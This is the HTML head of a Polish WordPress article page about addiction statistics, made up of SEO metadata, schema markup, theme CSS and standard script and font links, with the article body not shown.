

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/
body_size: 25960
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://terapiawjanowcu.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Statystyki uzależnień. Jak dużo ludzi jest uzależnionych? - terapiawjanowcu.pl</title>
	<link rel="canonical" href="https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Statystyki uzależnień. Jak dużo ludzi jest uzależnionych? - terapiawjanowcu.pl" />
	<meta property="og:description" content="Uzależnienia to problem, który dotyka coraz większą liczbę osób w Polsce, a ich skutki mają wpływ nie tylko na jednostki, ale i na całe społeczeństwo. W ostatnich latach obserwujemy niepokojący wzrost liczby osób uzależnionych&#046;&#046;&#046;" />
	<meta property="og:url" content="https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/" />
	<meta property="og:site_name" content="terapiawjanowcu.pl" />
	<meta property="article:published_time" content="2017-12-30T14:00:34+00:00" />
	<meta property="article:modified_time" content="2025-12-10T13:31:22+00:00" />
	<meta property="og:image" content="https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="851" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="terapiawjanowcu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/#article","isPartOf":{"@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/"},"author":{"name":"terapiawjanowcu.pl","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85"},"headline":"Statystyki uzależnień. Jak dużo ludzi jest uzależnionych?","datePublished":"2017-12-30T14:00:34+00:00","dateModified":"2025-12-10T13:31:22+00:00","mainEntityOfPage":{"@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/"},"wordCount":1673,"publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"image":{"@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470.jpg","keywords":["3 promile alkoholu objawy","czy marihuana uzależnia","czynniki psychiczne","etapy uzależnienia od narkotyków","grzyby psylocybinowe","lekomania statystyki","marihuana uzależnia","odmiany grzybów halucynogennych","ośrodek leczenia uzależnień nałęczów","przedawkowanie alkoholu objawy","przyczyny alkoholizmu w rodzinie","przyczyny uzależnień","przyczyny uzależnienia od alkoholu","skutki alkoholizmu","Statystyki uzależnień","terapia w sieci","uwarunkowania psychologiczne"],"articleSection":["Zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/","url":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/","name":"Statystyki uzależnień. Jak dużo ludzi jest uzależnionych? - terapiawjanowcu.pl","isPartOf":{"@id":"https://terapiawjanowcu.pl/#website"},"primaryImageOfPage":{"@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/#primaryimage"},"image":{"@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470.jpg","datePublished":"2017-12-30T14:00:34+00:00","dateModified":"2025-12-10T13:31:22+00:00","breadcrumb":{"@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/#primaryimage","url":"https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470.jpg","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/11/uzależnienie_1542290470.jpg","width":1280,"height":851,"caption":"jarmoluk / Pixabay"},{"@type":"BreadcrumbList","@id":"https://terapiawjanowcu.pl/statystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://terapiawjanowcu.pl/"},{"@type":"ListItem","position":2,"name":"Statystyki uzależnień. Jak dużo ludzi jest uzależnionych?"}]},{"@type":"WebSite","@id":"https://terapiawjanowcu.pl/#website","url":"https://terapiawjanowcu.pl/","name":"terapiawjanowcu.pl","description":"","publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://terapiawjanowcu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://terapiawjanowcu.pl/#organization","name":"terapiawjanowcu.pl","url":"https://terapiawjanowcu.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/logo/image/","url":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","width":412,"height":58,"caption":"terapiawjanowcu.pl"},"image":{"@id":"https://terapiawjanowcu.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85","name":"terapiawjanowcu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"terapiawjanowcu.pl"},"url":"https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z wpisami" href="https://terapiawjanowcu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z komentarzami" href="https://terapiawjanowcu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fstatystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fstatystyki-uzaleznien-jak-duzo-ludzi-jest-uzaleznionych%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #a4bfac; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #a4bfac; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://terapiawjanowcu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://terapiawjanowcu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://terapiawjanowcu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terapiawjanowcu.pl/wp-json/wp/v2/posts/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terapiawjanowcu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terapiawjanowcu.pl/?p=216' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
